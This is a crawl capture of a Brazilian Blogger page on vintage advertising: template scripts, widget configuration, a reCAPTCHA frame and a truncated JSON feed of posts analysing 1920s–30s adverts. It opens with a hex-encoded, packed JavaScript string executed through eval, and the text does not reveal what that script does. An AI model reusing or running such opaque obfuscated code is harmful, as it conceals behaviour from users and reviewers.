78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x43\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x33\x36\x7c\x78\x36\x45\x7c\x78\x32\x34\x7c\x78\x37\x34\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x39\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x33\x33\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x36\x46\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x33\x30\x7c\x78\x33\x34\x7c\x78\x36\x38\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x37\x30\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x37\x7c\x78\x36\x36\x7c\x78\x34\x36\x7c\x78\x34\x39\x7c\x78\x33\x35\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x34\x43\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x78\x34\x46\x7c\x78\x37\x36\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x37\x7c\x78\x35\x35\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x33\x38\x7c\x78\x35\x38\x7c\x78\x37\x39\x7c\x78\x35\x39\x7c\x78\x37\x31\x7c\x78\x37\x38\x7c\x78\x35\x41\x7c\x78\x37\x41\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x33\x7c\x5f\x30\x78\x65\x39\x35\x61\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x35\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x32\x7c\x78\x35\x43\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x31\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x34\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vmaShV);
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7bNcZ4Zfhi-nv0I76ns_9-CpNHQQ:1768980554398';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6283364234339909375','//www.propagandashistoricas.com.br/2022/12/xarope-roche-1929.html','6283364234339909375');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6283364234339909375', 'title': 'Propagandas Hist\xf3ricas | Propagandas Antigas', 'url': 'https://www.propagandashistoricas.com.br/2022/12/xarope-roche-1929.html', 'canonicalUrl': 'https://www.propagandashistoricas.com.br/2022/12/xarope-roche-1929.html', 'homepageUrl': 'https://www.propagandashistoricas.com.br/', 'searchUrl': 'https://www.propagandashistoricas.com.br/search', 'canonicalHomepageUrl': 'https://www.propagandashistoricas.com.br/', 'blogspotFaviconUrl': 'https://www.propagandashistoricas.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-37684184-1', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - RSS\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6283364234339909375/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/3836442076124598921/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6043786426791488', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': ':: Clique aqui e veja mais sobre esta postagem ::', 'pageType': 'item', 'postId': '3836442076124598921', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwf5SfRlUQFDn8aGrYqN4ZI_4xfK_2LAej3jQ4gMZLuFh08LNPmGYHmQlhlU6OfFs_pLgeZT4lGNTAj-VafszUbNBbk3BAFOFaKcpKxWXbmV-sDML4fhD1elZR3rosBGDFsmiBcJGGdgjqtNC6pPaX_eW0k6vCD90jEuSkh5lVBXhv9xRgnqm4bxNs/s72-c/anu%CC%81ncio%20antigo%20xarope%20roche%201929.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwf5SfRlUQFDn8aGrYqN4ZI_4xfK_2LAej3jQ4gMZLuFh08LNPmGYHmQlhlU6OfFs_pLgeZT4lGNTAj-VafszUbNBbk3BAFOFaKcpKxWXbmV-sDML4fhD1elZR3rosBGDFsmiBcJGGdgjqtNC6pPaX_eW0k6vCD90jEuSkh5lVBXhv9xRgnqm4bxNs/s16000/anu%CC%81ncio%20antigo%20xarope%20roche%201929.jpg', 'pageName': 'Xarope Roche - 1929', 'pageTitle': 'Propagandas Hist\xf3ricas | Propagandas Antigas: Xarope Roche - 1929', 'metaDescription': 'An\xfancio veiculado em 1929 apresentando os benef\xedcios do Xarope Roche para as crian\xe7as'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Xarope Roche - 1929', 'description': 'An\xfancio veiculado em 1929 apresentando os benef\xedcios do Xarope Roche para as crian\xe7as', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwf5SfRlUQFDn8aGrYqN4ZI_4xfK_2LAej3jQ4gMZLuFh08LNPmGYHmQlhlU6OfFs_pLgeZT4lGNTAj-VafszUbNBbk3BAFOFaKcpKxWXbmV-sDML4fhD1elZR3rosBGDFsmiBcJGGdgjqtNC6pPaX_eW0k6vCD90jEuSkh5lVBXhv9xRgnqm4bxNs/s16000/anu%CC%81ncio%20antigo%20xarope%20roche%201929.jpg', 'url': 'https://www.propagandashistoricas.com.br/2022/12/xarope-roche-1929.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3836442076124598921}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ads-content', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nksb09F5a5D7Pwp1Cgt-Bw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768980557582');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/feeds/posts/default?alt=json-in-script&callback=jQuery111002774982932504195_1768980552459&_=1768980552460
body_size: 47723
content:
// API callback
jQuery111002774982932504195_1768980552459({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375"},"updated":{"$t":"2026-01-20T18:33:11.835-03:00"},"category":[{"term":"impresso"},{"term":"VT"},{"term":"anos 90"},{"term":"alimentos"},{"term":"anos 70"},{"term":"anos 80"},{"term":"anos 50"},{"term":"higiene"},{"term":"anos 60"},{"term":"medicina"},{"term":"automóveis"},{"term":"saúde"},{"term":"vestuário"},{"term":"bebidas"},{"term":"anos 40"},{"term":"anos 30"},{"term":"anos 20"},{"term":"cosméticos"},{"term":"anos 10"},{"term":"celebridade"},{"term":"ano 2000"},{"term":"eletrônicos"},{"term":"anos 1900"},{"term":"refrigerante"},{"term":"século XIX"},{"term":"eletrodomésticos"},{"term":"Politicamente Incorreto"},{"term":"bebidas alcoolicas"},{"term":"artigos"},{"term":"lojas de departamento"},{"term":"datas comemorativas"},{"term":"entretenimento"},{"term":"Utilidades do Lar"},{"term":"doces"},{"term":"brinquedos"},{"term":"creme dental"},{"term":"chocolate"},{"term":"Augusto Fagundes"},{"term":"limpeza"},{"term":"cigarros"},{"term":"veículos de comunicação"},{"term":"equipamento de som"},{"term":"maquinários"},{"term":"internacional"},{"term":"telefonia"},{"term":"fortificante"},{"term":"banco e financeira"},{"term":"top"},{"term":"Natal"},{"term":"viagens"},{"term":"Aberturas de Programas"},{"term":"esportes"},{"term":"infantil"},{"term":"jingle"},{"term":"coca cola"},{"term":"achocolatado"},{"term":"copa do mundo"},{"term":"transporte"},{"term":"curiosidades"},{"term":"aviação"},{"term":"Objetos do Baú"},{"term":"rádio"},{"term":"governo"},{"term":"educação"},{"term":"notícias"},{"term":"turismo"},{"term":"fotografia"},{"term":"perfumes"},{"term":"promoção"},{"term":"moto"},{"term":"destaque"},{"term":"leite condensado"},{"term":"História da Marca"},{"term":"Turma da Mônica"},{"term":"filmes"},{"term":"São Paulo"},{"term":"café"},{"term":"sorvetes"},{"term":"bicicleta"},{"term":"material escolar"},{"term":"posto de gasolina"},{"term":"classificados"},{"term":"video game"},{"term":"informática"},{"term":"humor"},{"term":"relógio"},{"term":"armas"},{"term":"máquinas de escrever"},{"term":"bombril"},{"term":"material para construção"},{"term":"sucos"},{"term":"moradia"},{"term":"cartaz de filmes"},{"term":"escravos"},{"term":"Turma do Chaves"},{"term":"caminhão"},{"term":"embalagens"},{"term":"fastfood"},{"term":"animais"},{"term":"droga"},{"term":"hotel"},{"term":"historia"},{"term":"internet"},{"term":"pneus"},{"term":"ônibus"},{"term":"Goiânia"},{"term":"Japão"},{"term":"inseticida"},{"term":"supermercado"},{"term":"United Colors of Benetton"},{"term":"livros"},{"term":"social"},{"term":"Evolução da Marca"},{"term":"Hertha Schwartz"},{"term":"mascote"},{"term":"serviço comunitário"},{"term":"disco"},{"term":"loterias"},{"term":"política"},{"term":"Não ao Panda"},{"term":"ONG"},{"term":"associações e clubes"},{"term":"carnaval"},{"term":"coleções"},{"term":"eleições"},{"term":"entregas"},{"term":"patrocinador"},{"term":"seguros"},{"term":"instrumentos musicais"},{"term":"rural"},{"term":"eventos"},{"term":"shopping"},{"term":"decoração"},{"term":"fogos de artifício"},{"term":"guaraná"},{"term":"joias"},{"term":"urbanização"},{"term":"varejo"}],"title":{"type":"text","$t":"Propagandas Históricas | Propagandas Antigas"},"subtitle":{"type":"html","$t":"Propagandas antigas. História da publicidade brasileira e mundial. Spots, jingles, impressos e comerciais antigos. Aberturas de programas de TV, e aberturas antigas de novelas. História da propaganda brasileira."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5399"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6462331853873038899"},"published":{"$t":"2026-01-20T11:13:00.006-03:00"},"updated":{"$t":"2026-01-20T11:13:00.127-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Cafiaspirina - 1928"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Cafiaspirina\" target=\"_blank\"\u003ECafiaspirina\u003C\/a\u003E aposta em simpatia e conversa direta para chamar atenção ao trazer uma personagem infantil como porta-voz da marca, cheia de charme e confiança. A fala brinca com a ideia de “travar relações”, criando proximidade imediata com o leitor, enquanto a criança se apresenta como parte da família e convida o público a acompanhar uma série de anúncios. A tipografia em destaque reforça o nome Cafiaspirina, a presença da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Bayer\" target=\"_blank\"\u003EBayer\u003C\/a\u003E legitima o produto e a promessa é clara: aliviar dores com segurança, sem afetar o coração nem os rins, construindo familiaridade, credibilidade e tradição desde cedo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio revela bem a estratégia adotada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Malho\" target=\"_blank\"\u003ERevista O Malho\u003C\/a\u003E, edição de 14 de janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1928\" target=\"_blank\"\u003E1928\u003C\/a\u003E. O uso de uma criança como narradora suaviza o discurso medicinal e cria empatia imediata com o público adulto. A ideia de apresentar “parentes e amigos” ao longo de uma série de anúncios mostra uma preocupação em construir marca no longo prazo. O texto mistura leveza, afeto e autoridade científica ao destacar que a Cafiaspirina alivia dores sem prejudicar coração ou rins. Para a época, é uma comunicação ousada, afetiva e extremamente didática.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSF-OZbzCpiKJY-hBFJpIGZEDDboJU6RBesa__RjqXpdn01NMZNv3yXBOTPx7uXhauPhccjNRh7mZHq1unoeR5nPzTh0fdZpnfSoZmAj_tddcZurIOx3O1TOeBAOydZXw2GXSi3u-gLHdguDdREeq0omtDvtRmQAA8Y-gDCmiAF8_htUrLE5SxApcO9k\/s1414\/propaganda%20antiga%20cafiaspirina%20bayer%201928.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1928, a Cafiaspirina usa afeto, narrativa contínua e confiança científica para se aproximar do público e fortalecer a marca.\" border=\"0\" data-original-height=\"1414\" data-original-width=\"933\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSF-OZbzCpiKJY-hBFJpIGZEDDboJU6RBesa__RjqXpdn01NMZNv3yXBOTPx7uXhauPhccjNRh7mZHq1unoeR5nPzTh0fdZpnfSoZmAj_tddcZurIOx3O1TOeBAOydZXw2GXSi3u-gLHdguDdREeq0omtDvtRmQAA8Y-gDCmiAF8_htUrLE5SxApcO9k\/s16000\/propaganda%20antiga%20cafiaspirina%20bayer%201928.jpg\" title=\"Em 1928, a Cafiaspirina usa afeto, narrativa contínua e confiança científica para se aproximar do público e fortalecer a marca.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6462331853873038899\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cafiaspirina-1928.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6462331853873038899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6462331853873038899"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cafiaspirina-1928.html","title":"Cafiaspirina - 1928"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSF-OZbzCpiKJY-hBFJpIGZEDDboJU6RBesa__RjqXpdn01NMZNv3yXBOTPx7uXhauPhccjNRh7mZHq1unoeR5nPzTh0fdZpnfSoZmAj_tddcZurIOx3O1TOeBAOydZXw2GXSi3u-gLHdguDdREeq0omtDvtRmQAA8Y-gDCmiAF8_htUrLE5SxApcO9k\/s72-c\/propaganda%20antiga%20cafiaspirina%20bayer%201928.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-8980341459794782419"},"published":{"$t":"2026-01-19T11:02:00.016-03:00"},"updated":{"$t":"2026-01-19T11:02:00.177-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 30"},{"scheme":"http://www.blogger.com/atom/ns#","term":"higiene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Barbex - 1937"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EO anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Barbex\" target=\"_blank\"\u003EBarbex\u003C\/a\u003E aposta no diálogo bem-humorado para vender suavidade, trazendo um casal em clima de intimidade e confiança, onde a mulher segura a lâmina e elogia a pele lisa do homem como sinal de cuidado e modernidade. O produto surge como solução elegante para o barbear diário, prometendo frescor, espuma abundante e zero irritação, mesmo para peles sensíveis. A ilustração reforça delicadeza, aproximação afetiva e segue o estilo gráfico típico dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2030?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1930\u003C\/a\u003E, enquanto a oferta de amostra grátis amplia o apelo imediato e ajuda a despertar curiosidade e confiança no creme.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa análise, o anúncio revela muito sobre comportamento e consumo na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Malho\" target=\"_blank\"\u003ERevista O Malho\u003C\/a\u003E, edição de 15 de julho de \u003Ca 